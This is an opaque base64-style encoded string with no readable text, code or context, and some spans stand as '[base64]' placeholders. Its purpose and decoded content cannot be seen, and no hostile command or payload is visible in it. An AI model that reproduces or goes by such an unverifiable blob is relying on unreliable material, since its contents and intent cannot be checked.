qLnr6jnr7Pnr77nr67nrqLnr67nr7Pnr77nr6znrqfnrr/nrrjnr7Pnrr7nrr3nr7Pnrr3nrr7nr7Pnrrznrr3nr7Pnrrnnrr/nr7PnrqLnr5Tnrr3nrqLnrrjnr5Lnr7Pnr6bnrqLnrqbnr7Pnr77nr7vnr6rnr6Tnr7Pnr73nrrznrrfnrr/nr7Pnr73nrrnnrr/nrr/[base64]/nrr7nr7Pnr6fnrqLnr7Pnr6Dnr6Dnr7Pnr7/nrqLnrqbnr7Pnr7znr6vnr6TnrqDnr7Pnr7znr6rnrqfnr6znrqfnrqLnr7Pnrr/nr7Pnrr7nrqbnr7Pnrrvnrrjnr7Pnr6Lnr6znr7Pnr6Hnr6vnr7Pnr73nr6bnrqbnr7Pnr7znr6jnr6fnrqLnr7Pnr7znr6fnr67nr73nr7Pnr7znr6bnr6rnrqfnrqLnr7Pnr6Lnrqbnr7Pnr7znr6TnrqLnrr/nr7Pnr7znr6Pnrqfnrrvnrrrnr7Pnr6bnr6vnrqbnr7Pnr7znr6Lnrqfnr67nr6Pnr7Pnr67nr73nr7Pnr63nrrznr7Pnr6bnr7vnr7Pnr7vnrrrnrqbnr7Pnr7znr6Dnrqfnr6nnr7vnr7Pnr6Hnr7bnrqbnr7Pnr7znr7/nrqfnrr/nrr7nr7Pnr6fnrqLnr7Pnr7nnrqLnr7Pnr7nnr5Pnr7fnrr3nrr/nrqbnr7Pnr7znr7bnrqfnrr/nrr7nr7Pnr6Lnr63nrqbnr7Pnr7vnrr3nrqfnrr7nrrfnr7Pnrrrnrr/nrqbnr7Pnr7vnrrnnrqfnrr/nrr/nr7Pnrr7nrr/nr7Pnrr7nrrfnrqbnr7Pnr7vnr67nrqfnr6jnr7vnr7Pnr6Pnr6Tnrqbnr7Pnr7vnr6znr6PnrqLnr7Pnr7vnr6vnr6jnrqLnr7Pnr7vnr6rnr6Pnrqfnr6bnr7Pnr6Lnrqbnr7Pnr7vnr6bnr6LnrqLnr7Pnr7vnrqLnr6Lnr6Dnr7Pnr7vnr6Dnrqfnr7/nr6Pnr7Pnr7znr6fnrqbnr7Pnr7vnr7znrqfnrrjnrr/nr7Pnr6LnrqLnr7Pnr6Lnrrznr7Pnr6Lnrrrnrqbnr7Pnr7vnr7fnrqLnrrbnr7Pnr7rnr7/nrqfnrqHnr63nr7Pnr6jnrr7nr7Pnr7znr6bnrqbnr7Pnr7rnr7vnr7znr7vnr7Pnr7nnrrvnrr/nrr/nr7Pnr7nnrrjnrrrnrr/nr7Pnr7nnr6rnr73nr6bnr7Pnr7nnr6bnrqfnr73nr6jnr7Pnr7vnr6rnrqbnr7Pnr7nnr6Tnrqfnrrvnrr/nr7Pnrrrnr5Tnrr/nrqLnrrznr5Lnr7PnrqLnr7nnrqbnr7Pnr7nnr6Lnrrvnrr/nr7Pnr7nnr6Dnr6vnr67nr7Pnr7nnr7rnr6Pnr6znr7Pnr7nnr7fnrqfnrrrnrr3nr7Pnrrrnrrznr7Pnrrnnrr/nr7Pnrrnnrr7nr7Pnrrjnrr/nr7Pnrrfnrr/nr7Pnrrfnrr7nr7Pnrrfnrrznr7Pnrrfnrrrnr7Pnrrbnrrfnrqbnr7Pnr7jnrrznr6znrqfnrqLnr7Pnr5Pnr7fnrr3nrr/nrqbnr7Pnr7jnr6rnr63nr6znr7Pnr7jnr6fnr6bnr7vnr7Pnr7jnr6bnrqfnr6jnr5Pnr7fnrr3nrr/nr7Pnr6Hnr6znr7Pnr6Hnr7jnrqbnr7Pnr7jnr6Lnr6Pnr63nr7Pnr7jnr6Dnr6Hnr7rnr7Pnr7fnrrjnrr/nrr/[base64]/nr7fnrr7nrrbnrrbnrrjnrqbnrqbnr5Lnr5Tnrqjnr7znr7rnr63nr7znr7vnr73nrqjnr5Lnrqfnrr/nr7fnrr/nrqPnrr/nr7fnrrvnrqbnrqbnrqbnr7Tnr5/nrrLnrq7nrq7nr5Tnr5LnrrTnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr67nr5znrqfnr67nr5vnrqPnr67nr5rnrqbnr7Tnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr67nr5rnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr7Tnr7nnr67nr73nrq/nr67nr5nnrrLnr6vnr5Tnrqjnr6jnr6rnr7vnr4rnr6Pnr6rnr6Lnr6rnr6Hnr7vnr7znr43nr7bnr4znr6Pnr67nr7znr7znr4Hnr67nr6Lnr6rnrqjnr5Lnrqfnr67nr5vnrqbnrrTnr6nnr6Dnr73nrqfnr7nnr67nr73nrq/nr67nr5jnrrLnrr/nr7fnrr/[base64]/nr7fnrr7nrrnnrrrnrqbnrqbnr5Lnrqfnr6jnrqfnrqjNms2VzZDNms2S566o566j56+q566n566/[base64]/56+/[base64]/[base64]/56+3566+5666566756+t566m566m56+S566m56+056+m56+p566n56+B56+g56+756+m56+p56+m56+s56+u56+756+m56+g56+h56+U56+o566n566o74+K74+f74+I74+X74+T74+J74+J74+T74+V74+U566o566j56+q566n566/56+3566+5666566756+t566m566m56+S566y566y566y56+o566n566o1K3UrNSv1KjUvNSl1L3nrqjnrqPnr6rnrqfnrr/nr7fnrr7nr6rnr63nr67nrqbnrqbnrqbnr7Tnr6bnr6nnrqfnr5vnrqbnr7Tnr67nr5fnrqfnrqbnrrTnr7Lnr6bnr6nnrqfnr5fnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5fnrqbnrrTnr7Lnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr5bnrqbnr7Tnr6znr5Tnrqjnr6vnr6bnr7znr7/nr67nr7vnr6znr6fnr4rnr7nnr6rnr6Hnr7vnrqjnr5Lnrqfnr5bnrqbnrrTnr7Lnr7Lnr4Hnr6Dnr7vnr6bnr6nnr6bnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnr6jnrqfnrqjZktmF2ZHZldmF2ZPZlNmw2YXZktmN2YnZk9mT2YnZj9mO566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr67nrr/nrqbnrqbnrqbnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/nr7fnrrrnr67nr6vnrqbnrqbnr5Lnr5Tnrqjnr73nr6rnr67nr6vnr7bnrqjnr5Lnr5Tnrqjnr7vnr6fnr6rnr6Hnrqjnr5Lnrqfnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrqfnr63nrr/nrqbnr7Tnr67nr7znrqfnr63nrr/nrqbnrrTnr7LnrqbnrrTnr7vnr73nr7bnr7Tnr6Hnr67nr7nnr6bnr6jnr67nr7vnr6Dnr73nr5Tnr6jnrqfnrqjusK/usLnusK7usKrusLXusL/usLnusIvusLPusK7usLfusLnusK7nrqjnrqPnr6rnrqfnrr/[base64]/nr7fnrr/nr5Lnrqbnr7Tnr67nr7znrqfnr63nrr7nr5Tnrr/nr7fnrr/nr5LnrqbnrrTnr7Lnr7LnrqbnrrTnr7Lnr6znr67nr7vnr6znr6fnrqfnr63nrr3nrqbnr7Tnr7Lnr7Lnr6rnr6Pnr7znr6rnr7Tnr7nnr67nr73nrq/nr63nrrznrrLnr67nr5XnrrLnrrLnrrLnr6jnrqfnrqjUrdSs1K/[base64]/56+3566+56+q56+t56+u566m566m566m56+056+556+u56+9566v56+t56+t566y56+u56+l566n566m566056+m56+p566n56+X566m56+056+s56+U566o56+r56+m56+856+/[base64]/nr7fnrr3nrrrnrrnnrr7nrqbnrqbnrqbnrqTnrqjnr5Pnr7fnrr3nrr/nrqjnrqTnr63nr63nrqTnrqjnr5DnrqjnrqTnr6jnrqfnrqjvsq3vsrrvsrvvsrvvsqDvsqHnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrnnrrvnrr/nrqbnrqbnrqbnrrTnr67nrrjnr5Tnrqjnr7znr6rnr7vnr47nr7vnr7vnr73nr6bnr63nr7rnr7vnr6rnrqjnr5Lnrqfnr6jnrqfnrqjPs8+8z7HPo8+j566o566j56+q566n566/[base64]/nr7fnrr7nr6nnrrnnrrjnrqbnrqbnrrTnr67nr7jnr67nr6bnr7vnrq/nr67nr6Lnrqfnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrqbnrrTnr6bnr6nnrqfnr67nr6Pnrqbnr7Tnr5nnrrLnr63nr6rnrqTnrqjnrqDnr7znr5bnr4bnr4nnr4Dnr4Pnrrrnr5/nr6fnrqHnr6Xnr7znrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr67nr7jnr67nr6bnr7vnrq/[base64]/56+35669566756+p566/[base64]/nr7fnrr3nrrvnr6nnrr/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/nrqbnr7Tnr63nr7rnrqTnrqTnrrTnr7Lnr7Lnr63nr7vnrrLnrq7nr63nr7rnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr6nnr6Dnr73nrqfnr63nr7nnrrLnrr/nr7fnrr/nrrTnr63nr7nnrrPnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrrTnr63nr7nnrqTnrqTnrqbnr7Tnr6bnr6nnrqfnr63nr7/nr5Tnr6jnrqfnrqjvkqvvkqzvkqbvkqfvkrrvko3vkqTnrqjnrqPnr6rnrqfnrr/nr7fnr6rnrrznrrznrqbnrqbnr5Lnrqfnr63nr7fnr5Tnrqjnr73nr6nnr73nr6nnr6Pnr6Tnr6Xnr6Dnrqjnr5Lnr5Tnrqjnr6Hnrqjnr5Lnr5Tnr63nr7nnr5Lnr5Tnr6jnrqfnrqjVgtWZ1brVmdWB1ZPVhNW11ZfVhdWT566o566j56+q566n566/56+3566+56+q56+s5664566m566m56+S566n566m566m566x566y566/56+3566/[base64]/56+3566/566m56+056+t56+6566y566/56+3566/566056+m56+p566n56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566m56+056+p56+g56+9566n56+t56+5566y566/56+3566/566056+t56+5566z56+t56+356+U566o56+956+p56+956+p56+j56+k56+l56+g56+c566o56+S56+U566o56+2566o56+S56+U56+o566n566o7qmK7qmD7qmI7qmB7qmS7qmO566o566j56+q566n566/56+356+t56+r5664566m566m56+S566056+t56+5566k566k566m56+056+m56+p566n56+t56+856+U56+o566n566o75Kr75Ks75Km75Kn75K675KN75Kk566o566j56+q566n566/[base64]/nr7fnrr7nr6rnr6znrrjnrqbnrqbnr5LnrqfnrqbnrqbnrrHnrrLnrr/nr7fnrr/[base64]/nr7fnr6vnrrfnr6rnrqbnrqbnr5Lnrqfnr63nr7fnrqbnrrTnr7Lnr63nr77nrrLnr63nr73nrrTnr6bnr6nnrqfnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5Lnrqbnr7Tnr7nnr67nr73nrq/nr63nr7bnrrLnr4Lnr67nr7vnr6fnr5Tnr6jnrqfnrqjvhbvvhbHvhbLvhbLvha/nrqjnrqPnr6rnrqfnrr/nr7fnrr7nrr3nr6rnr6rnrqbnrqbnr5Lnrqfnr4Lnr67nr7vnr6fnr5Tnrqjnr73nr67nr6Hnr6vnr6Dnr6Lnrqjnr5LnrqfnrqbnrqXnr63nr77nr5Tnr6jnrqfnrqjuqYruqYPuqYjuqYHuqZLuqY7nrqjnrqPnr6rnrqfnrr/nr7fnr63nr6vnrrjnrqbnrqbnr5LnrqbnrrTnr6bnr6nnrqfnr63nr77nr5Tnr63nr7bnr5Lnrqbnr7Tnr4DnrrLnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6bnr6vnrqjnr5LnrrTnr6bnr6nnrqfnr7vnr7bnr7/nr6rnr6Dnr6nnrq/nr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrrLnrrLnrrLnr6jnrqfnrqjvoLjvoKvvoLDvoL3voKrvoLfvoLHvoLDnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr6nnrqbnrqbnrqbnr63nr77nr5Tnr63nr7bnr5Lnr5Tnrqjnr6Hnr6Lnr6Pnr6Xnr6vnrqjnr5LnrqfnrqbnrrTnr7Lnr7Lnr7Lnr6nnr7rnr6Hnr6znr7vnr6bnr6Dnr6Hnrq/nr63nr7Xnrqfnr63nr47nrqbnr7Tnr7nnr67nr73nrq/[base64]/nr7fnr6vnr67nrrbnrqbnrqbnrqbnr7Tnr63nr4znrrLnrqjnvq/nvr/nvrjnv4/nvrrnv4fnvrfnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrHnv43nvrDnv4/nvr/nvr3nvrTnv4Dnv43nv4Pnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjurIfurbburbHurbDurbrurbjurb/urbHurbnurbzurIvnrqjnrqPnr6rnrqfnrr/nr7fnrrfnr63nrrrnrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnr6jnrqfnrqjuqKvuqIruqIDuqbTuqIruqIXuqInuqIHuqIHnrqjnrqPnr6rnrqfnrr/nr7fnrrjnr6znrrrnrqbnrqbnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvq/nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr/nvrjnv4/nvrrnv4fnvrfnv43nv4PnrqjnrrTnr63nr4nnrrLnrqjnvp3nv47nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrrnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrznvrvnvr/nr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnvrfnv4/nvrHnvr3nvr/nv43nv4PnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nv4Tnv43nv4PnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnrq/nr6bnr6nnrqfnr63nr43nrrLnrrLnrqjnr7rnr6Tnrqjnrqbnr7Tnr63nr4znrrLnrqjnvpvnvrHnvrjnvr3nvrHnvrTnvrfnv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nvrLnvr/nvrvnv47nvrfnvrTnvr/nv43nvrfnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnv47nvrDnvrHnvr3nv5nnv4bnvrrnvrLnvrLnv4DnrqjnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnvpvnvrHnvrXnvrTnvr/nvrvnvrLnv5nnv4fnvrrnrqjnrrTnr63nr4rnrrLnrqjnvpvnvrHnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrjnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvr3nvrHnvrTnvrfnv43nvrfnrqjnrrTnr63nr4nnrrLnrqjnvpjnvr/nvr3nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrnnrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnvrvnvrfnr5Pnr7fnrr3nrr/nvr7nvrTnvrHnvrXnv4znvr3nvr/nv43nvrfnrqjnrrTnr63nr4jnrrLnrqjnvpjnvr/nvrXnv4/nvrfnv43nvrfnrqjnrrTnr7Lnr6rnr6Pnr7znr6rnr7Tnr63nr4znrrLnrqjnr47nr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrqTnr6Pnr6Dnr6znr67nr7vnr6bnr6Dnr6Hnr5Tnrqjnr6fnr6Dnr7znr7vnr6Hnr67nr6Lnr6rnrqjnr5LnrqTnrqjnr5Pnr7fnrr3nrr/nr7vnr6Dnr5Pnr7fnrr3nrr/nr7znr6rnr6Hnr6vnr5Pnr7fnrr3nrr/nrqjnrqTnr6jnrqfnrqjvoLTvoLXvoK7voLPvoLzvoLPvoLnvoLvvoK7voLPvoLXvoLTvoKnnrqjnrqPnr6rnrqfnrr/nr7fnrr7nrrbnr67nr63nrqbnrqbnrqTnrqjnrrDnrqjnrrTnr63nr4vnrrLnrqjnr4Pnr6rnr67nr73nr6Hnr5Pnr7fnrr3nrr/nr6Lnr6Dnr73nr6rnrqjnrrTnr63nr4rnrrLnrqjnrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr47nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Pnr6Dnr7jnr5Pnr7fnrr3nrr/nrqjnrrTnr63nr4nnrrLnrqjnr47nr6Pnr7jnr67nr7bnr7znr5Pnr7fnrr3nrr/nrrPnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr43nrrPnrqDnrqjnrqTnr6jnrqfnrqjvqLnvqLrvqKvvqKTnrqjnrqPnr6rnrqfnrr/nr7fnrr7nr63nr63nr63nrqbnrqbnrqTnrqjnrrHnr6Pnr6Dnr6znr6TnrqjnrrTnr63nr4jnrrLnrqjnr4znr6Pnr6Dnr7znr6rnr5Pnr7fnrr3nrr/nr7vnr6fnr6bnr7znr5Pnr7fnrr3nrr/nr6Lnr6rnr7znr7znr67nr6jnr6rnrqjnrrTnr7Lnr53nr5Tnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6Hnrqjnr5LnrrLnrqjnr6nnr6bnr7fnr6rnr6vnrqjnrrTnr53nr5Tnrqjnr7Xnr4bnr6Hnr6vnr6rnr7fnrqjnr5LnrrLnr5znrrTnr53nr5Tnrqjnr7vnr6Dnr7/nrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr6Pnr6rnr6nnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnrqjnr73nr6bnr6jnr6fnr7vnrqjnr5LnrrLnrr/nr7fnrr/nrrTnr53nr5Tnr6jnrqfnrqjusL7usLfusLbusKzusJ7usLnusLXusLHusLTusKHnrqjnrqPnr6rnrqfnrr/[base64]/nr7TnrqjnrqTnrqjnr7rnr7znr6rnr73nrqLnr7znr6rnr6Pnr6rnr6znr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6Hnr6Dnr6Hnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr6nnr67nr6Lnr6bnr6Pnr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr7znr7bnr7znr7vnr6rnr6LnrqLnr7rnr6bnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6nnr6Dnr6Hnr7vnrqLnr7znr6bnr7Xnr6rnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr3nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr3nrrfnrr/nr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjuhLbuhLXuhLfuhL/uhLPuhKbuhLvuhKHuhLruhLDnrqjnrqPnr6rnrqfnrr/nr7fnrr3nr67nrrrnrqbnrqbnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznr6nnr6nnr6nnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6znr6Dnr6Pnr6Dnr73nrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrqznrr7nr63nrr7nr63nrr7nr63nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr6Dnr7znr6bnr7vnr6bnr6Dnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr73nr6rnr6Pnr67nr7vnr6bnr7nnr6rnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7XnrqLnr6bnr6Hnr6vnr6rnr7fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr6bnr6Hnr6Pnr6bnr6Hnr6rnrqLnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrvnrr/nrrvnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7jnr6bnr6vnr7vnr6fnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrr/nrr/nrqrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Pnr6bnr6Hnr6rnrqLnr6fnr6rnr6bnr6jnr6fnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr7nrqHnrrrnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr7fnrqLnr7znr6fnr67nr6vnr6Dnr7jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr/nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nrr3nr7/nr7fnr5Pnr7fnrr3nrr/nr73nr6jnr63nr67nrqfnrr/nrqPnrr/nrqPnrr/nrqPnrr/nrqHnrr7nrqbnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr63nr6Dnr73nr6vnr6rnr73nrqLnr73nr67nr6vnr6bnr7rnr7znrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7/nr67nr6vnr6vnr6bnr6Hnr6jnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrrfnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnr5Pnr7fnrr3nrr/nrr7nrrnnr7/nr7fnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr7LnrqjnrqTnrqjnr4/nr6Lnr6rnr6vnr6bnr67nrqfnr6Lnr67nr7fnrqLnr7jnr6bnr6vnr7vnr6fnrrXnr5Pnr7fnrr3nrr/nrrfnrrnnrrjnr7/nr7fnrqbnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnrqHnrqjnrqTnr63nr47nrqTnrqjnr5Pnr7fnrr3nrr/nr7TnrqjnrqTnrqjnr6Pnr6rnr6nnr7vnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6vnr6bnr7znr7/nr6Pnr67nr7bnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnr63nr6Pnr6Dnr6znr6TnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnrqjnr6Lnr67nr73nr6jnr6bnr6HnrqjnrqTnrqjnrrXnr5Pnr7fnrr3nrr/nrqjnrqTnrqjnrr/nr5Pnr7fnrr3nrr/nr67nr7rnr7vnr6DnrqjnrqTnrqjnr5Pnr7fnrr3nrr/nrq7nr6bnr6Lnr7/nr6Dnr73nr7vnr67nr6Hnr7vnrrTnrqjnrqTnr6jnrqfnrqjYpNi92K7Yudit2KfYpNi8566o566j56+q566n566/56+3566+56+p56+t56+s566m566m566k566o566156+T56+35669566/566o566k56+o566n566o1oPWgtaP1o/WjtaF566o566j56+q566n566/56+3566+56+p566+56+s566m566m566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+y566o566k566o56+y566o566k566o566h566o566k56+t56+O566k566o56+T56+35669566/566h566o566k56+t56+O566k566o56+Q56+n56+q56+u56+r56+q56+956+T56+35669566/56+0566o566k566o56+r56+m56+856+/56+j56+u56+2566o566k566o566156+T56+35669566/566o566k566o56+o56+956+m56+r566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u56+h56+75660566o566k566o56+o56+956+m56+r566i56+756+q56+i56+/56+j56+u56+756+q566i56+s56+g56+j56+656+i56+h56+8566o566k566o566156+T56+35669566/566o566k566o566+56+p56+956+T56+35669566/56+u56+656+756+g566o566k566o56+T56+35669566/566u56+m56+i56+/56+g56+956+756+u